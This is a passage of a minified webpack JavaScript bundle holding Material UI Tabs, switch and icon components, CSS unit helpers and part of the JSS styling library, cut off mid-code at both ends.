i=(0,n(1588).Z)("MuiTabScrollButton",["root","vertical","horizontal","disabled"]);t.Z=i},53976:function(e,t,n){"use strict";n.d(t,{Z:function(){return D}});var r=n(63366),o=n(87462),i=n(67294),a=(n(76607),n(86010)),s=n(94780),u=n(90948),c=n(71657),l=n(2734),d=n(57144);let f;function h(){if(f)return f;const e=document.createElement("div"),t=document.createElement("div");return t.style.width="10px",t.style.height="1px",e.appendChild(t),e.dir="rtl",e.style.fontSize="14px",e.style.width="4px",e.style.height="1px",e.style.position="absolute",e.style.top="-1000px",e.style.overflow="scroll",document.body.appendChild(e),f="reverse",e.scrollLeft>0?f="default":(e.scrollLeft=1,0===e.scrollLeft&&(f="negative")),document.body.removeChild(e),f}function p(e,t){const n=e.scrollLeft;if("rtl"!==t)return n;switch(h()){case"negative":return e.scrollWidth-e.clientWidth+n;case"reverse":return e.scrollWidth-e.clientWidth-n;default:return n}}function m(e){return(1+Math.sin(Math.PI*e-Math.PI/2))/2}var g=n(5340),v=n(85893);const y=["onChange"],b={width:99,height:99,position:"absolute",top:-9999,overflow:"scroll"};var w=n(72643),x=n(2068),S=n(90852),C=n(8038);const k=["aria-label","aria-labelledby","action","centered","children","className","component","allowScrollButtonsMobile","indicatorColor","onChange","orientation","ScrollButtonComponent","scrollButtons","selectionFollowsFocus","TabIndicatorProps","TabScrollButtonProps","textColor","value","variant","visibleScrollbar"],Z=(e,t)=>e===t?e.firstChild:t&&t.nextElementSibling?t.nextElementSibling:e.firstChild,P=(e,t)=>e===t?e.lastChild:t&&t.previousElementSibling?t.previousElementSibling:e.lastChild,E=(e,t,n)=>{let r=!1,o=n(e,t);for(;o;){if(o===e.firstChild){if(r)return;r=!0}const t=o.disabled||"true"===o.getAttribute("aria-disabled");if(o.hasAttribute("tabindex")&&!t)return void o.focus();o=n(e,o)}},T=(0,u.ZP)("div",{name:"MuiTabs",slot:"Root",overridesResolver:(e,t)=>{const{ownerState:n}=e;return[{[`& .${S.Z.scrollButtons}`]:t.scrollButtons},{[`& .${S.Z.scrollButtons}`]:n.scrollButtonsHideMobile&&t.scrollButtonsHideMobile},t.root,n.vertical&&t.vertical]}})((({ownerState:e,theme:t})=>(0,o.Z)({overflow:"hidden",minHeight:48,WebkitOverflowScrolling:"touch",display:"flex"},e.vertical&&{flexDirection:"column"},e.scrollButtonsHideMobile&&{[`& .${S.Z.scrollButtons}`]:{[t.breakpoints.down("sm")]:{display:"none"}}}))),M=(0,u.ZP)("div",{name:"MuiTabs",slot:"Scroller",overridesResolver:(e,t)=>{const{ownerState:n}=e;return[t.scroller,n.fixed&&t.fixed,n.hideScrollbar&&t.hideScrollbar,n.scrollableX&&t.scrollableX,n.scrollableY&&t.scrollableY]}})((({ownerState:e})=>(0,o.Z)({position:"relative",display:"inline-block",flex:"1 1 auto",whiteSpace:"nowrap"},e.fixed&&{overflowX:"hidden",width:"100%"},e.hideScrollbar&&{scrollbarWidth:"none","&::-webkit-scrollbar":{display:"none"}},e.scrollableX&&{overflowX:"auto",overflowY:"hidden"},e.scrollableY&&{overflowY:"auto",overflowX:"hidden"}))),R=(0,u.ZP)("div",{name:"MuiTabs",slot:"FlexContainer",overridesResolver:(e,t)=>{const{ownerState:n}=e;return[t.flexContainer,n.vertical&&t.flexContainerVertical,n.centered&&t.centered]}})((({ownerState:e})=>(0,o.Z)({display:"flex"},e.vertical&&{flexDirection:"column"},e.centered&&{justifyContent:"center"}))),I=(0,u.ZP)("span",{name:"MuiTabs",slot:"Indicator",overridesResolver:(e,t)=>t.indicator})((({ownerState:e,theme:t})=>(0,o.Z)({position:"absolute",height:2,bottom:0,width:"100%",transition:t.transitions.create()},"primary"===e.indicatorColor&&{backgroundColor:(t.vars||t).palette.primary.main},"secondary"===e.indicatorColor&&{backgroundColor:(t.vars||t).palette.secondary.main},e.vertical&&{height:"100%",width:2,right:0}))),O=(0,u.ZP)((function(e){const{onChange:t}=e,n=(0,r.Z)(e,y),a=i.useRef(),s=i.useRef(null),u=()=>{a.current=s.current.offsetHeight-s.current.clientHeight};return i.useEffect((()=>{const e=(0,d.Z)((()=>{const e=a.current;u(),e!==a.current&&t(a.current)})),n=(0,g.Z)(s.current);return n.addEventListener("resize",e),()=>{e.clear(),n.removeEventListener("resize",e)}}),[t]),i.useEffect((()=>{u(),t(a.current)}),[t]),(0,v.jsx)("div",(0,o.Z)({style:b,ref:s},n))}),{name:"MuiTabs",slot:"ScrollbarSize"})({overflowX:"auto",overflowY:"hidden",scrollbarWidth:"none","&::-webkit-scrollbar":{display:"none"}}),_={};var D=i.forwardRef((function(e,t){const n=(0,c.Z)({props:e,name:"MuiTabs"}),u=(0,l.Z)(),f="rtl"===u.direction,{"aria-label":y,"aria-labelledby":b,action:D,centered:N=!1,children:A,className:j,component:L="div",allowScrollButtonsMobile:F=!1,indicatorColor:U="primary",onChange:B,orientation:$="horizontal",ScrollButtonComponent:q=w.Z,scrollButtons:H="auto",selectionFollowsFocus:V,TabIndicatorProps:W={},TabScrollButtonProps:z={},textColor:X="primary",value:Y,variant:G="standard",visibleScrollbar:K=!1}=n,Q=(0,r.Z)(n,k),J="scrollable"===G,ee="vertical"===$,te=ee?"scrollTop":"scrollLeft",ne=ee?"top":"left",re=ee?"bottom":"right",oe=ee?"clientHeight":"clientWidth",ie=ee?"height":"width",ae=(0,o.Z)({},n,{component:L,allowScrollButtonsMobile:F,indicatorColor:U,orientation:$,vertical:ee,scrollButtons:H,textColor:X,variant:G,visibleScrollbar:K,fixed:!J,hideScrollbar:J&&!K,scrollableX:J&&!ee,scrollableY:J&&ee,centered:N&&!J,scrollButtonsHideMobile:!F}),se=(e=>{const{vertical:t,fixed:n,hideScrollbar:r,scrollableX:o,scrollableY:i,centered:a,scrollButtonsHideMobile:u,classes:c}=e,l={root:["root",t&&"vertical"],scroller:["scroller",n&&"fixed",r&&"hideScrollbar",o&&"scrollableX",i&&"scrollableY"],flexContainer:["flexContainer",t&&"flexContainerVertical",a&&"centered"],indicator:["indicator"],scrollButtons:["scrollButtons",u&&"scrollButtonsHideMobile"],scrollableX:[o&&"scrollableX"],hideScrollbar:[r&&"hideScrollbar"]};return(0,s.Z)(l,S.m,c)})(ae);const[ue,ce]=i.useState(!1),[le,de]=i.useState(_),[fe,he]=i.useState({start:!1,end:!1}),[pe,me]=i.useState({overflow:"hidden",scrollbarWidth:0}),ge=new Map,ve=i.useRef(null),ye=i.useRef(null),be=()=>{const e=ve.current;let t,n;if(e){const n=e.getBoundingClientRect();t={clientWidth:e.clientWidth,scrollLeft:e.scrollLeft,scrollTop:e.scrollTop,scrollLeftNormalized:p(e,u.direction),scrollWidth:e.scrollWidth,top:n.top,bottom:n.bottom,left:n.left,right:n.right}}if(e&&!1!==Y){const e=ye.current.children;if(e.length>0){const t=e[ge.get(Y)];0,n=t?t.getBoundingClientRect():null}}return{tabsMeta:t,tabMeta:n}},we=(0,x.Z)((()=>{const{tabsMeta:e,tabMeta:t}=be();let n,r=0;if(ee)n="top",t&&e&&(r=t.top-e.top+e.scrollTop);else if(n=f?"right":"left",t&&e){const o=f?e.scrollLeftNormalized+e.clientWidth-e.scrollWidth:e.scrollLeft;r=(f?-1:1)*(t[n]-e[n]+o)}const o={[n]:r,[ie]:t?t[ie]:0};if(isNaN(le[n])||isNaN(le[ie]))de(o);else{const e=Math.abs(le[n]-o[n]),t=Math.abs(le[ie]-o[ie]);(e>=1||t>=1)&&de(o)}})),xe=(e,{animation:t=!0}={})=>{t?function(e,t,n,r={},o=(()=>{})){const{ease:i=m,duration:a=300}=r;let s=null;const u=t[e];let c=!1;const l=()=>{c=!0},d=r=>{if(c)return void o(new Error("Animation cancelled"));null===s&&(s=r);const l=Math.min(1,(r-s)/a);t[e]=i(l)*(n-u)+u,l>=1?requestAnimationFrame((()=>{o(null)})):requestAnimationFrame(d)};u===n?o(new Error("Element already at target position")):requestAnimationFrame(d)}(te,ve.current,e,{duration:u.transitions.duration.standard}):ve.current[te]=e},Se=e=>{let t=ve.current[te];ee?t+=e:(t+=e*(f?-1:1),t*=f&&"reverse"===h()?-1:1),xe(t)},Ce=()=>{const e=ve.current[oe];let t=0;const n=Array.from(ye.current.children);for(let r=0;r<n.length;r+=1){const o=n[r];if(t+o[oe]>e){0===r&&(t=e);break}t+=o[oe]}return t},ke=()=>{Se(-1*Ce())},Ze=()=>{Se(Ce())},Pe=i.useCallback((e=>{me({overflow:null,scrollbarWidth:e})}),[]),Ee=(0,x.Z)((e=>{const{tabsMeta:t,tabMeta:n}=be();if(n&&t)if(n[ne]<t[ne]){const r=t[te]+(n[ne]-t[ne]);xe(r,{animation:e})}else if(n[re]>t[re]){const r=t[te]+(n[re]-t[re]);xe(r,{animation:e})}})),Te=(0,x.Z)((()=>{if(J&&!1!==H){const{scrollTop:e,scrollHeight:t,clientHeight:n,scrollWidth:r,clientWidth:o}=ve.current;let i,a;if(ee)i=e>1,a=e<t-n-1;else{const e=p(ve.current,u.direction);i=f?e<r-o-1:e>1,a=f?e>1:e<r-o-1}i===fe.start&&a===fe.end||he({start:i,end:a})}}));i.useEffect((()=>{const e=(0,d.Z)((()=>{ve.current&&(we(),Te())})),t=(0,g.Z)(ve.current);let n;return t.addEventListener("resize",e),"undefined"!==typeof ResizeObserver&&(n=new ResizeObserver(e),Array.from(ye.current.children).forEach((e=>{n.observe(e)}))),()=>{e.clear(),t.removeEventListener("resize",e),n&&n.disconnect()}}),[we,Te]);const Me=i.useMemo((()=>(0,d.Z)((()=>{Te()}))),[Te]);i.useEffect((()=>()=>{Me.clear()}),[Me]),i.useEffect((()=>{ce(!0)}),[]),i.useEffect((()=>{we(),Te()})),i.useEffect((()=>{Ee(_!==le)}),[Ee,le]),i.useImperativeHandle(D,(()=>({updateIndicator:we,updateScrollButtons:Te})),[we,Te]);const Re=(0,v.jsx)(I,(0,o.Z)({},W,{className:(0,a.Z)(se.indicator,W.className),ownerState:ae,style:(0,o.Z)({},le,W.style)}));let Ie=0;const Oe=i.Children.map(A,(e=>{if(!i.isValidElement(e))return null;const t=void 0===e.props.value?Ie:e.props.value;ge.set(t,Ie);const n=t===Y;return Ie+=1,i.cloneElement(e,(0,o.Z)({fullWidth:"fullWidth"===G,indicator:n&&!ue&&Re,selected:n,selectionFollowsFocus:V,onChange:B,textColor:X,value:t},1!==Ie||!1!==Y||e.props.tabIndex?{}:{tabIndex:0}))})),_e=(()=>{const e={};e.scrollbarSizeListener=J?(0,v.jsx)(O,{onChange:Pe,className:(0,a.Z)(se.scrollableX,se.hideScrollbar)}):null;const t=fe.start||fe.end,n=J&&("auto"===H&&t||!0===H);return e.scrollButtonStart=n?(0,v.jsx)(q,(0,o.Z)({orientation:$,direction:f?"right":"left",onClick:ke,disabled:!fe.start},z,{className:(0,a.Z)(se.scrollButtons,z.className)})):null,e.scrollButtonEnd=n?(0,v.jsx)(q,(0,o.Z)({orientation:$,direction:f?"left":"right",onClick:Ze,disabled:!fe.end},z,{className:(0,a.Z)(se.scrollButtons,z.className)})):null,e})();return(0,v.jsxs)(T,(0,o.Z)({className:(0,a.Z)(se.root,j),ownerState:ae,ref:t,as:L},Q,{children:[_e.scrollButtonStart,_e.scrollbarSizeListener,(0,v.jsxs)(M,{className:se.scroller,ownerState:ae,style:{overflow:pe.overflow,[ee?"margin"+(f?"Left":"Right"):"marginBottom"]:K?void 0:-pe.scrollbarWidth},ref:ve,onScroll:Me,children:[(0,v.jsx)(R,{"aria-label":y,"aria-labelledby":b,"aria-orientation":"vertical"===$?"vertical":null,className:se.flexContainer,ownerState:ae,onKeyDown:e=>{const t=ye.current,n=(0,C.Z)(t).activeElement;if("tab"!==n.getAttribute("role"))return;let r="horizontal"===$?"ArrowLeft":"ArrowUp",o="horizontal"===$?"ArrowRight":"ArrowDown";switch("horizontal"===$&&f&&(r="ArrowRight",o="ArrowLeft"),e.key){case r:e.preventDefault(),E(t,n,P);break;case o:e.preventDefault(),E(t,n,Z);break;case"Home":e.preventDefault(),E(t,null,Z);break;case"End":e.preventDefault(),E(t,null,P)}},ref:ye,role:"tablist",children:Oe}),ue&&Re]}),_e.scrollButtonEnd]}))}))},90852:function(e,t,n){"use strict";n.d(t,{m:function(){return o}});var r=n(34867);function o(e){return(0,r.ZP)("MuiTabs",e)}const i=(0,n(1588).Z)("MuiTabs",["root","vertical","flexContainer","flexContainerVertical","centered","scroller","fixed","scrollableX","scrollableY","hideScrollbar","scrollButtons","scrollButtonsHideMobile","indicator"]);t.Z=i},32207:function(e,t,n){"use strict";n.d(t,{Z:function(){return b}});var r=n(63366),o=n(87462),i=n(67294),a=n(86010),s=n(94780),u=n(98216),c=n(90948),l=n(49299),d=n(74423),f=n(55771),h=n(34867);function p(e){return(0,h.ZP)("PrivateSwitchBase",e)}(0,n(1588).Z)("PrivateSwitchBase",["root","checked","disabled","input","edgeStart","edgeEnd"]);var m=n(85893);const g=["autoFocus","checked","checkedIcon","className","defaultChecked","disabled","disableFocusRipple","edge","icon","id","inputProps","inputRef","name","onBlur","onChange","onFocus","readOnly","required","tabIndex","type","value"],v=(0,c.ZP)(f.Z)((({ownerState:e})=>(0,o.Z)({padding:9,borderRadius:"50%"},"start"===e.edge&&{marginLeft:"small"===e.size?-3:-12},"end"===e.edge&&{marginRight:"small"===e.size?-3:-12}))),y=(0,c.ZP)("input")({cursor:"inherit",position:"absolute",opacity:0,width:"100%",height:"100%",top:0,left:0,margin:0,padding:0,zIndex:1});var b=i.forwardRef((function(e,t){const{autoFocus:n,checked:i,checkedIcon:c,className:f,defaultChecked:h,disabled:b,disableFocusRipple:w=!1,edge:x=!1,icon:S,id:C,inputProps:k,inputRef:Z,name:P,onBlur:E,onChange:T,onFocus:M,readOnly:R,required:I,tabIndex:O,type:_,value:D}=e,N=(0,r.Z)(e,g),[A,j]=(0,l.Z)({controlled:i,default:Boolean(h),name:"SwitchBase",state:"checked"}),L=(0,d.Z)();let F=b;L&&"undefined"===typeof F&&(F=L.disabled);const U="checkbox"===_||"radio"===_,B=(0,o.Z)({},e,{checked:A,disabled:F,disableFocusRipple:w,edge:x}),$=(e=>{const{classes:t,checked:n,disabled:r,edge:o}=e,i={root:["root",n&&"checked",r&&"disabled",o&&`edge${(0,u.Z)(o)}`],input:["input"]};return(0,s.Z)(i,p,t)})(B);return(0,m.jsxs)(v,(0,o.Z)({component:"span",className:(0,a.Z)($.root,f),centerRipple:!0,focusRipple:!w,disabled:F,tabIndex:null,role:void 0,onFocus:e=>{M&&M(e),L&&L.onFocus&&L.onFocus(e)},onBlur:e=>{E&&E(e),L&&L.onBlur&&L.onBlur(e)},ownerState:B,ref:t},N,{children:[(0,m.jsx)(y,(0,o.Z)({autoFocus:n,checked:i,defaultChecked:h,className:$.input,disabled:F,id:U&&C,name:P,onChange:e=>{if(e.nativeEvent.defaultPrevented)return;const t=e.target.checked;j(t),T&&T(e,t)},readOnly:R,ref:Z,required:I,ownerState:B,tabIndex:O,type:_},"checkbox"===_&&void 0===D?{}:{value:D},k)),A?c:S]}))}))},67070:function(e,t,n){"use strict";n(67294);var r=n(82066),o=n(85893);t.Z=(0,r.Z)((0,o.jsx)("path",{d:"M15.41 16.09l-4.58-4.59 4.58-4.59L14 5.5l-6 6 6 6z"}),"KeyboardArrowLeft")},56686:function(e,t,n){"use strict";n(67294);var r=n(82066),o=n(85893);t.Z=(0,r.Z)((0,o.jsx)("path",{d:"M8.59 16.34l4.58-4.59-4.58-4.59L10 5.75l6 6-6 6z"}),"KeyboardArrowRight")},88606:function(e,t,n){"use strict";function r(e){return String(parseFloat(e)).length===String(e).length}function o(e){return String(e).match(/[\d.\-+]*\s*(.*)/)[1]||""}function i(e){return parseFloat(e)}function a(e){return(t,n)=>{const r=o(t);if(r===n)return t;let a=i(t);"px"!==r&&("em"===r||"rem"===r)&&(a=i(t)*i(e));let s=a;if("px"!==n)if("em"===n)s=a/i(e);else{if("rem"!==n)return t;s=a/i(e)}return parseFloat(s.toFixed(5))+n}}function s({size:e,grid:t}){const n=e-e%t,r=n+t;return e-n<r-e?n:r}function u({lineHeight:e,pixels:t,htmlFontSize:n}){return t/(e*n)}function c({cssProperty:e,min:t,max:n,unit:r="rem",breakpoints:o=[600,900,1200],transform:i=null}){const a={[e]:`${t}${r}`},s=(n-t)/o[o.length-1];return o.forEach((n=>{let o=t+s*n;null!==i&&(o=i(o)),a[`@media (min-width:${n}px)`]={[e]:`${Math.round(1e4*o)/1e4}${r}`}})),a}n.d(t,{dA:function(){return r},Wy:function(){return o},YL:function(){return i},vs:function(){return a},LV:function(){return s},vY:function(){return u},ze:function(){return c}})},8476:function(e,t,n){"use strict";n.d(t,{Z:function(){return pn}});var r=n(63366),o=n(87462),i=n(67294),a="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},s="object"===("undefined"===typeof window?"undefined":a(window))&&"object"===("undefined"===typeof document?"undefined":a(document))&&9===document.nodeType,u=n(72881);function c(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,(0,u.Z)(r.key),r)}}function l(e,t,n){return t&&c(e.prototype,t),n&&c(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}var d=n(51721),f=n(97326),h={}.constructor;function p(e){if(null==e||"object"!==typeof e)return e;if(Array.isArray(e))return e.map(p);if(e.constructor!==h)return e;var t={};for(var n in e)t[n]=p(e[n]);return t}function m(e,t,n){void 0===e&&(e="unnamed");var r=n.jss,o=p(t),i=r.plugins.onCreateRule(e,o,n);return i||(e[0],null)}var g=function(e,t){for(var n="",r=0;r<e.length&&"!important"!==e[r];r++)n&&(n+=t),n+=e[r];return n},v=function(e,t){if(void 0===t&&(t=!1),!Array.isArray(e))return e;var n="";if(Array.isArray(e[0]))for(var r=0;r<e.length&&"!important"!==e[r];r++)n&&(n+=", "),n+=g(e[r]," ");else n=g(e,", ");return t||"!important"!==e[e.length-1]||(n+=" !important"),n};function y(e){return e&&!1===e.format?{linebreak:"",space:""}:{linebreak:"\n",space:" "}}function b(e,t){for(var n="",r=0;r<t;r++)n+="  ";return n+e}function w(e,t,n){void 0===n&&(n={});var r="";if(!t)return r;var o=n.indent,i=void 0===o?0:o,a=t.fallbacks;!1===n.format&&(i=-1/0);var s=y(n),u=s.linebreak,c=s.space;if(e&&i++,a)if(Array.isArray(a))for(var l=0;l<a.length;l++){var d=a[l];for(var f in d){var h=d[f];null!=h&&(r&&(r+=u),r+=b(f+":"+c+v(h)+";",i))}}else for(var p in a){var m=a[p];null!=m&&(r&&(r+=u),r+=b(p+":"+c+v(m)+";",i))}for(var g in t){var w=t[g];null!=w&&"fallbacks"!==g&&(r&&(r+=u),r+=b(g+":"+c+v(w)+";",i))}return(r||n.allowEmpty)&&e?(r&&(r=""+u+r+u),b(""+e+c+"{"+r,--i)+b("}",i)):r}var x=/([[\].#*$><+~=|^:(),"'`\s])/g,S="undefined"!==typeof CSS&&CSS.escape,C=function(e){return S?S(e):e.replace(x,"\\$1")},k=function(){function e(e,t,n){this.type="style",this.isProcessed=!1;var r=n.sheet,o=n.Renderer;this.key=e,this.options=n,this.style=t,r?this.renderer=r.renderer:o&&(this.renderer=new o)}return e.prototype.prop=function(e,t,n){if(void 0===t)return this.style[e];var r=!!n&&n.force;if(!r&&this.style[e]===t)return this;var o=t;n&&!1===n.process||(o=this.options.jss.plugins.onChangeValue(t,e,this));var i=null==o||!1===o,a=e in this.style;if(i&&!a&&!r)return this;var s=i&&a;if(s?delete this.style[e]:this.style[e]=o,this.renderable&&this.renderer)return s?this.renderer.removeProperty(this.renderable,e):this.renderer.setProperty(this.renderable,e,o),this;var u=this.options.sheet;return u&&u.attached,this},e}(),Z=function(e){function t(t,n,r){var o;o=e.call(this,t,n,r)||this;var i=r.selector,a=r.scoped,s=r.sheet,u=r.generateId;return i?o.selectorText=i:!1!==a&&(o.id=u((0,f.Z)((0,f.Z)(o)),s),o.selectorText="."+C(o.id)),o}(0,d.Z)(t,e);var n=t.prototype;return n.applyTo=function(e){var t=this.renderer;if(t){var n=this.toJSON();for(var r in n)t.setProperty(e,r,n[r])}return this},n.toJSON=function(){var e={};for(var t in this.style){var n=this.style[t];"object"!==typeof n?e[t]=n:Array.isArray(n)&&(e[t]=v(n))}return e},n.toString=function(e){var t=this.options.sheet,n=!!t&&t.options.link?(0,o.Z)({},e,{allowEmpty:!0}):e;return w(this.selectorText,this.style,n)},l(t,[{key:"selector",set:function(e){if(e!==this.selectorText){this.selectorText=e;var t=this.renderer,n=this.renderable;if(n&&t)t.setSelector(n,e)||t.replaceRule(n,this)}},get:function(){return this.selectorText}}]),t}(k),P={onCreateRule:function(e,t,n){return"@"===e[0]||n.parent&&"keyframes"===n.parent.type?null:new Z(e,t,n)}},E={indent:1,children:!0},T=/@([\w-]+)/,M=function(){function e(e,t,n){this.type="conditional",this.isProcessed=!1,this.key=e;var r=e.match(T);for(var i in this.at=r?r[1]:"unknown",this.query=n.name||"@"+this.at,this.options=n,this.rules=new Q((0,o.Z)({},n,{parent:this})),t)this.rules.add(i,t[i]);this.rules.process()}var t=e.prototype;return t.getRule=function(e){return this.rules.get(e)},t.indexOf=function(e){return this.rules.indexOf(e)},t.addRule=function(e,t,n){var r=this.rules.add(e,t,n);return r?(this.options.jss.plugins.onProcessRule(r),r):null},t.replaceRule=function(e,t,n){var r=this.rules.replace(e,t,n);return r&&this.options.jss.plugins.onProcessRule(r),r},t.toString=function(e){void 0===e&&(e=E);var t=y(e).linebreak;if(null==e.indent&&(e.indent=E.indent),null==e.children&&(e.children=E.children),!1===e.children)return this.query+" {}";var n=this.rules.toString(e);return n?this.query+" {"+t+n+t+"}":""},e}(),R=/@media|@supports\s+/,I={onCreateRule:function(e,t,n){return R.test(e)?new M(e,t,n):null}},O={indent:1,children:!0},_=/@keyframes\s+([\w-]+)/,D=function(){function e(e,t,n){this.type="keyframes",this.at="@keyframes",this.isProcessed=!1;var r=e.match(_);r&&r[1]?this.name=r[1]:this.name="noname",this.key=this.type+"-"+this.name,this.options=n;var i=n.scoped,a=n.sheet,s=n.generateId;for(var u in this.id=!1===i?this.name:C(s(this,a)),this.rules=new Q((0,o.Z)({},n,{parent:this})),t)this.rules.add(u,t[u],(0,o.Z)({},n,{parent:this}));this.rules.process()}return e.prototype.toString=function(e){void 0===e&&(e=O);var t=y(e).linebreak;if(null==e.indent&&(e.indent=O.indent),null==e.children&&(e.children=O.children),!1===e.children)return this.at+" "+this.id+" {}";var n=this.rules.toString(e);return n&&(n=""+t+n+t),this.at+" "+this.id+" {"+n+"}"},e}(),N=/@keyframes\s+/,A=/\$([\w-]+)/g,j=function(e,t){return"string"===typeof e?e.replace(A,(function(e,n){return n in t?t[n]:e})):e},L=function(e,t,n){var r=e[t],o=j(r,n);o!==r&&(e[t]=o)},F={onCreateRule:function(e,t,n){return"string"===typeof e&&N.test(e)?new D(e,t,n):null},onProcessStyle:function(e,t,n){return"style"===t.type&&n?("animation-name"in e&&L(e,"animation-name",n.keyframes),"animation"in e&&L(e,"animation",n.keyframes),e):e},onChangeValue:function(e,t,n){var r=n.options.sheet;if(!r)return e;switch(t){case"animation":case"animation-name":return j(e,r.keyframes);default:return e}}},U=function(e){function t(){return e.apply(this,arguments)||this}return(0,d.Z)(t,e),t.prototype.toString=function(e){var t=this.options.sheet,n=!!t&&t.options.link?(0,o.Z)({},e,{allowEmpty:!0}):e;return w(this.key,this.style,n)},t}(k),B={onCreateRule:function(e,t,n){return n.parent&&"keyframes"===n.parent.type?new U(e,t,n):null}},$=function(){function e(e,t,n){this.type="font-face",this.at="@font-face",this.isProcessed=!1,this.key=e,this.style=t,this.options=n}return e.prototype.toString=function(e){var t=y(e).linebreak;if(Array.isArray(this.style)){for(var n="",r=0;r<this.style.length;r++)n+=w(this.at,this.style[r]),this.style[r+1]&&(n+=t);return n}return w(this.at,this.style,e)},e}(),q=/@font-face/,H={onCreateRule:function(e,t,n){return q.test(e)?new $(e,t,n):null}},V=function(){function e(e,t,n){this.type="viewport",this.at="@viewport",this.isProcessed=!1,this.key=e,this.style=t,this.options=n}return e.prototype.toString=function(e){return w(this.key,this.style,e)},e}(),W={onCreateRule:function(e,t,n){return"@viewport"===e||"@-ms-viewport"===e?new V(e,t,n):null}},z=function(){function e(e,t,n){this.type="simple",this.isProcessed=!1,this.key=e,this.value=t,this.options=n}return e.prototype.toString=function(e){if(Array.isArray(this.value)){for(var t="",n=0;n<this.value.length;n++)t+=this.key+" "+this.value[n]+";",this.value[n+1]&&(t+="\n");return t}return this.key+" "+this.value+";"},e}(),X={"@charset":!0,"@import":!0,"@namespace":!0},Y=[P,I,F,B,H,W,{onCreateRule:function(e,t,n){return e in X?new z(e,t,n):null}}],G={process:!0},K={force:!0,process:!0},Q=function(){function e(e){this.map={},this.raw={},this.index=[],this.counter=0,this.options=e,this.classes=e.classes,this.keyframes=e.keyframes}var t=e.prototype;return t.add=function(e,t,n){var r=this.options,i=r.parent,a=r.sheet,s=r.jss,u=r.Renderer,c=r.generateId,l=r.scoped,d=(0,o.Z)({classes:this.classes,parent:i,sheet:a,jss:s,Renderer:u,generateId:c,scoped:l,name:e,keyframes:this.keyframes,selector:void 0},n),f=e;e in this.raw&&(f=e+"-d"+this.counter++),this.raw[f]=t,f in this.classes&&(d.selector="."+C(this.classes[f]));var h=m(f,t,d);if(!h)return null;this.register(h);var p=void 0===d.index?this.index.length:d.index;return this.index.splice(p,0,h),h},t.replace=function(e,t,n){var r=this.get(e),i=this.index.indexOf(r);r&&this.remove(r);var a=n;return-1!==i&&(a=(0,o.Z)({},n,{index:i})),this.add(e,t,a)},t.get=function(e){return this.map[e]},t.remove=function(e){this.unregister(e),delete this.raw[e.key],this.index.splice(this.index.indexOf(e),1)},t.indexOf=function(e){return this.index.indexOf(e)},t.process=function(){var e=this.options.jss.plugins;this.index.slice(0).forEach(e.onProcessRule,e)},t.register=function(e){this.map[e.key]=e,e instanceof Z?(this.map[e.selector]=e,e.id&&(this.classes[e.key]=e.id)):e instanceof D&&this.keyframes&&(this.keyframes[e.name]=e.id)},t.unregister=function(e){delete this.map[e.key],e instanceof Z?(delete this.map[e.selector],delete this.classes[e.key]):e instanceof D&&delete this.keyframes[e.name]},t.update=function(){var e,t,n;if("string"===typeof(arguments.length<=0?void 0:arguments[0])?(e=arguments.length<=0?void 0:arguments[0],t=arguments.length<=1?void 0:arguments[1],n=arguments.length<=2?void 0:arguments[2]):(t=arguments.length<=0?void 0:arguments[0],n=arguments.length<=1?void 0:arguments[1],e=null),e)this.updateOne(this.get(e),t,n);else for(var r=0;r<this.index.length;r++)this.updateOne(this.index[r],t,n)},t.updateOne=function(t,n,r){void 0===r&&(r=G);var o=this.options,i=o.jss.plugins,a=o.sheet;if(t.rules instanceof e)t.rules.update(n,r);else{var s=t.style;if(i.onUpdate(n,t,a,r),r.process&&s&&s!==t.style){for(var u in i.onProcessStyle(t.style,t,a),t.style){var c=t.style[u];c!==s[u]&&t.prop(u,c,K)}for(var l in s){var d=t.style[l],f=s[l];null==d&&d!==f&&t.prop(l,null,K)}}}},t.toString=function(e){for(var t="",n=this.options.sheet,r=!!n&&n.options.link,o=y(e).linebreak,i=0;i<this.index.length;i++){var a=this.index[i].toString(e);(a||r)&&(t&&(t+=o),t+=a)}return t},e}(),J=function(){function e(e,t){for(var n in this.attached=!1,this.deployed=!1,this.classes={},this.keyframes={},this.options=(0,o.Z)({},t,{sheet:this,parent:this,classes:this.classes,keyframes:this.keyframes}),t.Renderer&&(this.renderer=new t.Renderer(this)),this.rules=new Q(this.options),e)this.rules.add(n,e[n]);this.rules.process()}var t=e.prototype;return t.attach=function(){return this.attached||(this.renderer&&this.renderer.attach(),this.attached=!0,this.deployed||this.deploy()),this},t.detach=function(){return this.attached?(this.renderer&&this.renderer.detach(),this.attached=!1,this):this},t.addRule=function(e,t,n){var r=this.queue;this.attached&&!r&&(this.queue=[]);var o=this.rules.add(e,t,n);return o?(this.options.jss.plugins.onProcessRule(o),this.attached?this.deployed?(r?r.push(o):(this.insertRule(o),this.queue&&(this.queue.forEach(this.insertRule,this),this.queue=void 0)),o):o:(this.deployed=!1,o)):null},t.replaceRule=function(e,t,n){var r=this.rules.get(e);if(!r)return this.addRule(e,t,n);var o=this.rules.replace(e,t,n);return o&&this.options.jss.plugins.onProcessRule(o),this.attached?this.deployed?(this.renderer&&(o?r.renderable&&this.renderer.replaceRule(r.renderable,o):this.renderer.deleteRule(r)),o):o:(this.deployed=!1,o)},t.insertRule=function(e){this.renderer&&this.renderer.insertRule(e)},t.addRules=function(e,t){var n=[];for(var r in e){var o=this.addRule(r,e[r],t);o&&n.push(o)}return n},t.getRule=function(e){return this.rules.get(e)},t.deleteRule=function(e){var t="object"===typeof e?e:this.rules.get(e);return!(!t||this.attached&&!t.renderable)&&(this.rules.remove(t),!(this.attached&&t.renderable&&this.renderer)||this.renderer.deleteRule(t.renderable))},t.indexOf=function(e){return this.rules.indexOf(e)},t.deploy=function(){return this.renderer&&this.renderer.deploy(),this.deployed=!0,this},t.update=function(){var e;return(e=this.rules).update.apply(e,arguments),this},t.updateOne=function(e,t,n){return this.rules.updateOne(e,t,n),this},t.toString=function(e){return this.rules.toString(e)},e}(),ee=function(){function e(){this.plugins={internal:[],external:[]},this.registry={}}var t=e.prototype;return t.onCreateRule=function(e,t,n){for(var r=0;r<this.registry.onCreateRule.length;r++){var o=this.registry.onCreateRule[r](e,t,n);if(o)return o}return null},t.onProcessRule=function(e){if(!e.isProcessed){for(var 